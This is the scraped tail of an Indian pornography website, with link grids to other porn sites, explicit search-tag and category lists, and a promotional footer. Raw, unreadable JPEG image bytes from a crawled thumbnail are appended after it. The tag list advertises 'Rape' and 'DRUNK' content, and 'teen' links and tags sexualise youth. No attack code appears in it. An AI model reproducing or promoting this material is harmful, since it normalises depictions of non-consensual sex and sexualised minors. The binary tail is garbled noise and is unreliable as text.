                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestmallusexvideos.com/" data-ct="628375414" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/628375414.jpg" alt="best mallu sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1banglaxxx.com/" data-ct="2281414338" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2281414338.jpg" alt="bangla xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://bollywoodsex.biz/" data-ct="2896833388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2896833388.jpg" alt="bolly wood sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianporno.org/" data-ct="3886454081" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3886454081.jpg" alt="indian porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>  <a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a>  <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a>  <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a>  <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a>  <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">7886</span></div></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2576</span></div></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">4351</span></div></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">3142</span></div></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2040</span></div></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">139</span></div></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2498</span></div></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1684</span></div></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">258</span></div></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2809</span></div></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">804</span></div></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">832</span></div></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2635</span></div></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1846</span></div></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1685</span></div></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3448</span></div></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">239</span></div></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1283</span></div></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">5042</span></div></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">898</span></div></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2344</span></div></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">32</span></div></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">192</span></div></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">250</span></div></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">229</span></div></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1592</span></div></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">271</span></div></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1060</span></div></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">639</span></div></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1253</span></div></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">626</span></div></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">617</span></div></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8638</span></div></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">805</span></div></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">117</span></div></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">313</span></div></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">1067</span></div></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">134</span></div></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">843</span></div></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">92</span></div></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">112</span></div></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">668</span></div></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">54</span></div></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">12</span></div></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">121</span></div></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1312</span></div></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1491</span></div></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4380</span></div></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">18</span></div></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">67</span></div></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">1290</span></div></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1816</span></div></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">3074</span></div></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">25844</span></div></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1338</span></div></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">949</span></div></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">6194</span></div></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1284</span></div></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">722</span></div></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3668</span></div></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">102</span></div></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">643</span></div></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">323</span></div></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">398</span></div></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">752</span></div></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">204</span></div></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">908</span></div></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">888</span></div></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1276</span></div></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">243</span></div></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">610</span></div></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">322</span></div></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">296</span></div></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1288</span></div></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">311</span></div></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1109</span></div></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">1003</span></div></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">209</span></div></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">734</span></div></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">367</span></div></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">68</span></div></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">917</span></div></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">369</span></div></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">110</span></div></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">480</span></div></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">137</span></div></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">116</span></div></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">48</span></div></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">119</span></div></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">3519</span></div></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">5198</span></div></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1073</span></div></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1198</span></div></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">541</span></div></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">345</span></div></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">553</span></div></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1338</span></div></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">877</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Indian Porn Movies is the easiest and safest way to get your hands on the hottest Indian porn on the market. Featuring an array of sizzling scenes with gorgeous Indian actresses, this platform is truly the best for fans of Indian porn movies. Whether you are a novice to the genre or a longtime enthusiast, we have all the smutty categories you could ever want. Enjoy hardcore Indian pornography in various popular genres such as lingerie, massage, creampie, and much more.

On Indian Porn Movies, you can watch endless hours of kinky fun with gorgeous models from India. Every video is shot in HD and has smooth playback, ensuring the best possible experience. You can also access hundreds of XXX Indian movies featuring naughty acts, such as anal, blowjobs, facials, etc. Whether it's couples or solo scenes, Indian Porn Movies have something for everyone.

Furthermore, you can rest assured that all of the content on Indian Porn Movies is 100% safe and secure. You can use our site without fear of being tracked online or having viruses installed on your device. We take data protection very seriously and aim to provide our users with the utmost security. 

Do not miss out on Indian Porn Movies' exclusive content, including Indian sex shows and live streams from some of the hottest Indian porn stars. This is the only place to get immediate access to all of the hottest porn from India. From glamorous beauty queens to naughty amateurs, check out the hottest Indian porn stars in Indian Porn Movies.

So, if you are looking for the best of Indian porn movies in one convenient location, Indian Porn Movies is the perfect platform for you. With hundreds of videos in HD quality, ultra-secure access, and top-notch customer service, you will have the best time ever when you indulge in some hot Indian XXX. <br><br><br>Copyright © 1indianpornmovies.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c230a501aeb46c7b62a43fcf692b9b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://1indianpornmovies.com/thumbs/435/2705852734653670435_0.v1521552660
body_size: 7431
content:
���� JFIF  H H  �� C 		
		
! #'2*#%/%+;,/35888!*=A<6A2785�� C	

5$$55555555555555555555555555555555555555555555555555��  � � ��             �� 8     !1A"Qa#2qB���R$�%br�3C���              ��        !1AQa��   ? ��]�� �u_�cI|���#�9�*YҌ&g�3�S=ϻ�!Q���0�� cȃf�U^�<�l�W��.���j��'�%�� �!��	�ƿ�ZDE';&C��Z4�8)�ƚ�X$`���+��%o|�=�m���E�$����P�ư���t�D�pg������O�i�ˆ~�� h�.+�7��S�*:�z,�)��=��>'�Y\�O�E��?��_�p����T�k�������JYQ��͝/�U���%_KUD>A�9�o;�8U-u���1Hch�ت�o��o�mʑ�j)��T�Ǜ�����J�]t��\��xsz�޻a81GJO���~�+_g��m�A���ޝc'Ob�f��i�Q�u5|�;��d��.�����v��KC�s�T��渎�"`q­#�Epk���OS�/�~+�p ~��%��p�{�h�u/�`��:�W;��n�W����Np�H�n��I!m"F��Ke�A@���Ė�2xʊ��q��A���/��4�QWd�H�ֻ��妯ma=�����\擲'#@�6)�$�;>��VZ�a��B|�� ��\��[>/%�w�q�Q���5�2 '	�NGK�Ͽ	�]y���tq�3���5�w7|�ٸ_��u�k��k�0�\�d�� ��K�w
��l{0rG����`L����*g3���T��,��?l*�ƜSV�ǇnRЅ}N��X7#��ϯ��kd,���ִ��V���A%��H`8�'�in��6빤s�'� ��O�Q�M�5���չ��r;a<d.:�ԑ`����(�n9h �t7"�P��^�`k\ߧ�Q����� ��¢��j�5�v�`j�.j�W���ݰ�J:m��y8��0��.d��17g�n�p�#iX�p~��$ߔ�ײM�4.�Đ�KO)�2�m�F���	f~�o�~Px�Z>�{�n��/
��k�6�ʧPxҽf6#M�*���>]��TY�8*�� �P��]%=�*V���������6�Mh��!�B݉��(]`�w�U+�`�9U~>����*:m�����^�z����Ӵ̄i�-���)m�y	k�%��̥�m��;׼%6�T�*ee<E�<�G�~�x���1�[�;�Q4Lw �A,����92��P�v��XO�3���4����]C��"�N��q�2Wj�l U8��b�n���Õ�J䥯���$�鉧��{�J���iuL����ű���v8�A�C����џT�(�{#F���q���g�nVQQ!��X�]�o�B�4���B������N�]c`�x-�9�:NV�ٌ��j�u��w�~o�T� ��Q[�qPF0��@N
��O�������@�e�Ҕ?��寔��2NS��{�u������ ����g}���@KZ��씓��v[�Mt���*��'ԥ}ӗ�]uD��k"9!��}[�������������<HZ���*ܛK5Eղ�.���jvq��Q�> �׀�����;��_�?��cS	��|r�}ٯm�=Y9�0#��]���c�e���P�ߩ�n1�˯��d���ӍR�{�U�M��4����	5�����)�����sO<D48�(T��w�(3t9�PC c��������
��:i�
R�ֵ�q�E�Qw�
��(�
�)M��y9ּ�gOzr�[���1����g~�~o�^#�p��Eu}y�tV�y��#�"Y=|�=�F(d� yy@e!��"�t�9y)�2m[�ď��hYѕN��g�iF�=��4�o���Zy���e�Z)��ak�<d��4/銃�K���;y:�wJ��"������UT[�"�g�0� ���� v��xH8eΪ^[x# ����=�0t��m��P��8	`��o���d��3P��Y��P���D��4��j�Yi�j�d�g��u�SZ�f��8B�O�'̒���������\?����Pa��l2Pmu��W�����#z��RP�P<ݓ��Z�㢠����������Y�Jl�f� ��dbY����ls�3�ƟU��ƚ:��֩Ӈ<nu�7�:�P���5{���7�i.���Yk�ƪG �g���^.���-y�#8A���QPI9�(�6�#b�8����	%��44l�d�ם��굗�R�e��dL�� �^����dv�8�]U�2�<�n>�������Z�7��`<�� ×#0��<����J�I����a��7ğ�q�\���'İ2Rt���׌tp�pyLj���	iƹ@�+.�����N�a��e���&��XqY� )���(�mly��!4�UN�x�B{��Xm¢��WGs�#� c�&H� w��ǺCӲ=�Os�}Ծ$v0X�6܄��*�����s��ϬW;�v� V鋌A�!6>��5_J��k��N&�+��c���Y�ElΒ��������Ē�GB̀�ֱ5m������rፕhN���fI��9��4��D^ o �	eT��U=�:�s�E��
j�� 1�KʖM��5�ן�E�iV�� U	��Y%���Y�p�Ƹ� ��:ٟr�t��jپ�<$��ak*E-9��8하c@/ e`�3��4�|F����qP�x��+����C%8��5�˱��!,��z�FN7QZ��V����*��0��2���ܫ� ���`�A�6�<d�o�՚�A�`�5���Er����h�lm_LxOsX�[�����:�P+�fs�8A[��)����dj��M끰��Ny�Zό���w 
�>��ђ5ɻ���3�{��Sci.o8L-�_����P��N4�D��Ԕ�n�f�F���M%�;a����U����� 	Yt鎟m���LQ�p����+��|�Fr��J������F�
��~c����&�4�[hI1� �F����t��G	���H���aV��f�c��l�U` r?��ދe\n.�*�fc�0B���r���pwY��|���Kj�e-s�V5�}���eɠa��9��65孱U�����"��I[# ;ZCM�v��U]3cvܠ
�ϩ�c�l��w� 	�;=�I.��#��+t��!vy�=M�G�5忓GF�<�'t�d��u�J�#��xmn�
